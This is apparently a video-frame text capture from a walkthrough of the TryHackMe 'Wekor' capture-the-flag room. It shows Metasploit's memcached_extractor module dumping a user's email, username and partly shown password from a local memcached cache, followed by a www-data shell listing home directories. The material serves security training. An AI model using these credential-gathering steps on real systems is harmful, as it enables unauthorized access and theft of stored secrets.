 Burp Suite Commu... Discord 404 Not Found - M... ionknow@kali: ~/D... ionknow@kali: ~/D... 06:57 PM
ionknow@kali: ~/Desktop/YT/thm/wekor
ionknow@kali: ~/Desktop/YT/thm/wekor 136x30
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 11211 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
msf6 auxiliary(gather/memcached_extractor) > set RHOSTS tun0
RHOSTS => tun0
msf6 auxiliary(gather/memcached_extractor) > run
[-] Auxiliary failed: Msf::OptionValidateError One or more options failed to validate: RHOSTS.
msf6 auxiliary(gather/memcached_extractor) > set RHOSTS 127.0.0.1
RHOSTS => 127.0.0.1
msf6 auxiliary(gather/memcached_extractor) > run
[+] 127.0.0.1:11211 - Found 5 keys
Keys/Values Found for 127.0.0.1:11211
=====================================
Key Value
--- -----
email "VALUE email 0 14\r\nOrka@wekor.thm\r\nEND\r\n"
id "VALUE id 0 4\r\n3476\r\nEND\r\n"
password "VALUE password 0 15\r\
salary "VALUE salary 0 8\r\n$10
username "VALUE username 0 4\r\nOrka\r\nEND\r\n"
[*] 127.0.0.1:11211 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(gather/memcached_extractor) >
ionknow@kali: ~/Desktop/YT/thm/wekor 190x5
drwxr-xr-x 4 root root 4096 Jul 12 2020 .
drwxr-xr-x 23 root root 4096 Jan 23 12:43 ..
drwxr-xr-- 18 Orka Orka 4096 Jan 26 07:52 Orka
drwx------ 2 root root 16384 Feb 28 2019 lost+found
www-data@osboxes:/home$